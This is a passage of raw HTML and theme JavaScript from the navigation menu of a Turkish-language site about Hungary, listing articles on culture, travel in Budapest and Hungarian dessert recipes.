Hossz\u00fa\">\u00dcnl\u00fc Macarlar: Y\u00fczmede \u201cIron Lady\u201d- Katinka Hossz\u00fa<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_9" id="tdi_10" data-td_block_id="tdi_9" data-td_filter_value="" href="https://turkinfo.hu/category/kultur/">✿</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_11" data-td_block_id="tdi_9" data-td_filter_value="110" href="https://turkinfo.hu/category/kultur/edebiyat/">Edebiyat</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_12" data-td_block_id="tdi_9" data-td_filter_value="166" href="https://turkinfo.hu/category/kultur/gelenekler/">Gelenekler</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_13" data-td_block_id="tdi_9" data-td_filter_value="164" href="https://turkinfo.hu/category/kultur/kitaplar/">Kitaplar</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_14" data-td_block_id="tdi_9" data-td_filter_value="118" href="https://turkinfo.hu/category/kultur/tarih/">Tarih</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_15" data-td_block_id="tdi_9" data-td_filter_value="15268" href="https://turkinfo.hu/category/kultur/unlu-macarlar-ve-hungarikumlar/">Ünlü Macarlar ve Hungarikumlar</a></div></div><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/yeni-kitap-ruzgara-karsi-turkolojiye-adanmis-bir-omur/guncel-tr/haberler/"  rel="bookmark" class="td-image-wrap " title="Yeni kitap: Rüzgara Karşı / Türkolojiye Adanmış Bir Ömür" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/wh_79b4d9e28-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/wh_79b4d9e28-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/wh_79b4d9e28-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Yeni kitap: Rüzgara Karşı / Türkolojiye Adanmış Bir Ömür" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/yeni-kitap-ruzgara-karsi-turkolojiye-adanmis-bir-omur/guncel-tr/haberler/"  rel="bookmark" title="Yeni kitap: Rüzgara Karşı / Türkolojiye Adanmış Bir Ömür">Yeni kitap: Rüzgara Karşı / Türkolojiye Adanmış Bir Ömür</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri/kultur/kitaplar/"  rel="bookmark" class="td-image-wrap " title="Kanuni Sultan Süleyman Döneminde Osmanlı-Macar Askeri ve Diplomatik İlişkileri" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/12/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/12/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/12/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Kanuni Sultan Süleyman Döneminde Osmanlı-Macar Askeri ve Diplomatik İlişkileri" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri/kultur/kitaplar/"  rel="bookmark" title="Kanuni Sultan Süleyman Döneminde Osmanlı-Macar Askeri ve Diplomatik İlişkileri">Kanuni Sultan Süleyman Döneminde Osmanlı-Macar Askeri ve Diplomatik İlişkileri</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/coldeki-ittifak/kultur/kitaplar/"  rel="bookmark" class="td-image-wrap " title="Çöldeki İttifak" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/12/wi_220-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/12/wi_220-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/12/wi_220-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Çöldeki İttifak" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/coldeki-ittifak/kultur/kitaplar/"  rel="bookmark" title="Çöldeki İttifak">Çöldeki İttifak</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/gunumuz-turkcesiyle-evliya-celebi-seyahatnamesi-6-kitapbosna-hersek-hirvatistan-karadag-macaristan-sirbistan-slovakya/kultur/kitaplar/"  rel="bookmark" class="td-image-wrap " title="Günümüz Türkçesiyle Evliyâ Çelebi Seyahatnâmesi 6. Kitap;Bosna-Hersek-Hırvatistan-Karadağ-Macaristan-Sırbistan-Slovakya" ><img width="183" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/09/indir-183x150.png"   alt="" title="Günümüz Türkçesiyle Evliyâ Çelebi Seyahatnâmesi 6. Kitap;Bosna-Hersek-Hırvatistan-Karadağ-Macaristan-Sırbistan-Slovakya" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/gunumuz-turkcesiyle-evliya-celebi-seyahatnamesi-6-kitapbosna-hersek-hirvatistan-karadag-macaristan-sirbistan-slovakya/kultur/kitaplar/"  rel="bookmark" title="Günümüz Türkçesiyle Evliyâ Çelebi Seyahatnâmesi 6. Kitap;Bosna-Hersek-Hırvatistan-Karadağ-Macaristan-Sırbistan-Slovakya">Günümüz Türkçesiyle Evliyâ Çelebi Seyahatnâmesi 6. Kitap;Bosna-Hersek-Hırvatistan-Karadağ-Macaristan-Sırbistan-Slovakya</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-1091"><a href="https://turkinfo.hu/category/gez-ve-gor/">Gez ve gör</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"122","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "5";
block_tdi_16.found_posts = "154";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "31";
tdBlocksArray.push(block_tdi_16);
</script><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macar-turistler-diyarbakirin-tarihi-guzelliklerine-hayran-kaldi/gez-ve-gor/"  rel="bookmark" class="td-image-wrap " title="Macar turistler Diyarbakır&#8217;ın tarihi güzelliklerine hayran kaldı" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2024/08/pexels-yusuf-duman-774891099-26798701-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2024/08/pexels-yusuf-duman-774891099-26798701-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2024/08/pexels-yusuf-duman-774891099-26798701-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Macar turistler Diyarbakır&#8217;ın tarihi güzelliklerine hayran kaldı" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macar-turistler-diyarbakirin-tarihi-guzelliklerine-hayran-kaldi/gez-ve-gor/"  rel="bookmark" title="Macar turistler Diyarbakır&#8217;ın tarihi güzelliklerine hayran kaldı">Macar turistler Diyarbakır&#8217;ın tarihi güzelliklerine hayran kaldı</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/budapestenin-sanat-tarihi-saheseri-macaristan-parlamento-binasi/gez-ve-gor/"  rel="bookmark" class="td-image-wrap " title="Budapeşte’nin sanat tarihi şaheseri: Macaristan Parlamento Binası" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2024/01/pexels-pixabay-53377-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2024/01/pexels-pixabay-53377-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2024/01/pexels-pixabay-53377-485x336.jpg 485w, https://turkinfo.hu/wp-content/uploads/2024/01/pexels-pixabay-53377-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Budapeşte’nin sanat tarihi şaheseri: Macaristan Parlamento Binası" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/budapestenin-sanat-tarihi-saheseri-macaristan-parlamento-binasi/gez-ve-gor/"  rel="bookmark" title="Budapeşte’nin sanat tarihi şaheseri: Macaristan Parlamento Binası">Budapeşte’nin sanat tarihi şaheseri: Macaristan Parlamento Binası</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macaristanda-turizm-fethi/gez-ve-gor/"  rel="bookmark" class="td-image-wrap " title="Macaristan’da turizm fethi" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2022/07/philipp-trubchenko-oOTo9nR7f9Q-unsplash-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2022/07/philipp-trubchenko-oOTo9nR7f9Q-unsplash-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2022/07/philipp-trubchenko-oOTo9nR7f9Q-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Macaristan’da turizm fethi" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macaristanda-turizm-fethi/gez-ve-gor/"  rel="bookmark" title="Macaristan’da turizm fethi">Macaristan’da turizm fethi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/tunanin-nostaljik-sehri-budapeste/gez-ve-gor/"  rel="bookmark" class="td-image-wrap " title="Tuna’nın Nostaljik Şehri Budapeşte" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2022/05/bence-balla-schottner-VPETME4zVWM-unsplash-2-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2022/05/bence-balla-schottner-VPETME4zVWM-unsplash-2-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2022/05/bence-balla-schottner-VPETME4zVWM-unsplash-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Tuna’nın Nostaljik Şehri Budapeşte" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/tunanin-nostaljik-sehri-budapeste/gez-ve-gor/"  rel="bookmark" title="Tuna’nın Nostaljik Şehri Budapeşte">Tuna’nın Nostaljik Şehri Budapeşte</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/tarih-eglence-ve-macera-bir-arada-macaristanda-neler-yapilir-nereye-gidilir-hepsini-anlatiyoruz/gez-ve-gor/"  rel="bookmark" class="td-image-wrap " title="Tarih, Eğlence ve Macera Bir Arada! Macaristan&#8217;da Neler Yapılır? Nereye Gidilir? Hepsini Anlatıyoruz!" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2022/01/Névtelen-218x150.png"  srcset="https://turkinfo.hu/wp-content/uploads/2022/01/Névtelen-218x150.png 218w, https://turkinfo.hu/wp-content/uploads/2022/01/Névtelen-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Tarih, Eğlence ve Macera Bir Arada! Macaristan&#8217;da Neler Yapılır? Nereye Gidilir? Hepsini Anlatıyoruz!" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/tarih-eglence-ve-macera-bir-arada-macaristanda-neler-yapilir-nereye-gidilir-hepsini-anlatiyoruz/gez-ve-gor/"  rel="bookmark" title="Tarih, Eğlence ve Macera Bir Arada! Macaristan&#8217;da Neler Yapılır? Nereye Gidilir? Hepsini Anlatıyoruz!">Tarih, Eğlence ve Macera Bir Arada! Macaristan&#8217;da Neler Yapılır? Nereye Gidilir?&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1090"><a href="https://turkinfo.hu/category/gastronomi/">Gastronomi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"124","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "104";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "26";
tdBlocksArray.push(block_tdi_17);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_17));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/dunyaca-unlu-yilbasi-tatlilari-farkli-kulturlerin-lezzetleri\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"D\u00fcnyaca \u00dcnl\u00fc Y\u0131lba\u015f\u0131 Tatl\u0131lar\u0131: Farkl\u0131 K\u00fclt\u00fcrlerin Lezzetleri\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/12\/404442998_940234764363826_7054715153410489816_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/12\/404442998_940234764363826_7054715153410489816_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/12\/404442998_940234764363826_7054715153410489816_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"D\u00fcnyaca \u00dcnl\u00fc Y\u0131lba\u015f\u0131 Tatl\u0131lar\u0131: Farkl\u0131 K\u00fclt\u00fcrlerin Lezzetleri\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/dunyaca-unlu-yilbasi-tatlilari-farkli-kulturlerin-lezzetleri\/gastronomi\/\"  rel=\"bookmark\" title=\"D\u00fcnyaca \u00dcnl\u00fc Y\u0131lba\u015f\u0131 Tatl\u0131lar\u0131: Farkl\u0131 K\u00fclt\u00fcrlerin Lezzetleri\">D\u00fcnyaca \u00dcnl\u00fc Y\u0131lba\u015f\u0131 Tatl\u0131lar\u0131: Farkl\u0131 K\u00fclt\u00fcrlerin Lezzetleri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/83634\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"R\u00e1k\u00f3czi t\u00far\u00f3s (R\u00e1k\u00f3czi us\u00fcl\u00fc lor tatl\u0131s\u0131) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/20200510_210125_1589456446008-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/20200510_210125_1589456446008-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/20200510_210125_1589456446008-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"R\u00e1k\u00f3czi t\u00far\u00f3s (R\u00e1k\u00f3czi us\u00fcl\u00fc lor tatl\u0131s\u0131) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/83634\/gastronomi\/\"  rel=\"bookmark\" title=\"R\u00e1k\u00f3czi t\u00far\u00f3s (R\u00e1k\u00f3czi us\u00fcl\u00fc lor tatl\u0131s\u0131) &#8211; Szegedi \u00c1gi\">R\u00e1k\u00f3czi t\u00far\u00f3s (R\u00e1k\u00f3czi us\u00fcl\u00fc lor tatl\u0131s\u0131) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bananos-csokolades-muffin-muzlu-cikolatali-muffin-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ban\u00e1nos, csokol\u00e1d\u00e9s muffin (Muzlu, \u00e7ikolatal\u0131 muffin) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/DSCF4848-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/DSCF4848-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/DSCF4848-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ban\u00e1nos, csokol\u00e1d\u00e9s muffin (Muzlu, \u00e7ikolatal\u0131 muffin) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bananos-csokolades-muffin-muzlu-cikolatali-muffin-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" title=\"Ban\u00e1nos, csokol\u00e1d\u00e9s muffin (Muzlu, \u00e7ikolatal\u0131 muffin) &#8211; Szegedi \u00c1gi\">Ban\u00e1nos, csokol\u00e1d\u00e9s muffin (Muzlu, \u00e7ikolatal\u0131 muffin) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/csaszarmorzsa-imparatorun-irmikli-lokmalari-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cs\u00e1sz\u00e1rmorzsa (\u201e\u0130mparatorun\u201d irmikli lokmalar\u0131) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200429_204602_1588581252971-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200429_204602_1588581252971-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200429_204602_1588581252971-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cs\u00e1sz\u00e1rmorzsa (\u201e\u0130mparatorun\u201d irmikli lokmalar\u0131) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/csaszarmorzsa-imparatorun-irmikli-lokmalari-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" title=\"Cs\u00e1sz\u00e1rmorzsa (\u201e\u0130mparatorun\u201d irmikli lokmalar\u0131) &#8211; Szegedi \u00c1gi\">Cs\u00e1sz\u00e1rmorzsa (\u201e\u0130mparatorun\u201d irmikli lokmalar\u0131) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_17","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_17));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1799;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/83634\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"R\u00e1k\u00f3czi t\u00far\u00f3s (R\u00e1k\u00f3czi us\u00fcl\u00fc lor tatl\u0131s\u0131) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/20200510_210125_1589456446008-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/20200510_210125_1589456446008-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/20200510_210125_1589456446008-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"R\u00e1k\u00f3czi t\u00far\u00f3s (R\u00e1k\u00f3czi us\u00fcl\u00fc lor tatl\u0131s\u0131) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/83634\/gastronomi\/\"  rel=\"bookmark\" title=\"R\u00e1k\u00f3czi t\u00far\u00f3s (R\u00e1k\u00f3czi us\u00fcl\u00fc lor tatl\u0131s\u0131) &#8211; Szegedi \u00c1gi\">R\u00e1k\u00f3czi t\u00far\u00f3s (R\u00e1k\u00f3czi us\u00fcl\u00fc lor tatl\u0131s\u0131) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bananos-csokolades-muffin-muzlu-cikolatali-muffin-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ban\u00e1nos, csokol\u00e1d\u00e9s muffin (Muzlu, \u00e7ikolatal\u0131 muffin) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/DSCF4848-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/DSCF4848-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/DSCF4848-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ban\u00e1nos, csokol\u00e1d\u00e9s muffin (Muzlu, \u00e7ikolatal\u0131 muffin) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bananos-csokolades-muffin-muzlu-cikolatali-muffin-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" title=\"Ban\u00e1nos, csokol\u00e1d\u00e9s muffin (Muzlu, \u00e7ikolatal\u0131 muffin) &#8211; Szegedi \u00c1gi\">Ban\u00e1nos, csokol\u00e1d\u00e9s muffin (Muzlu, \u00e7ikolatal\u0131 muffin) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/csaszarmorzsa-imparatorun-irmikli-lokmalari-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cs\u00e1sz\u00e1rmorzsa (\u201e\u0130mparatorun\u201d irmikli lokmalar\u0131) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200429_204602_1588581252971-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200429_204602_1588581252971-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200429_204602_1588581252971-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cs\u00e1sz\u00e1rmorzsa (\u201e\u0130mparatorun\u201d irmikli lokmalar\u0131) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            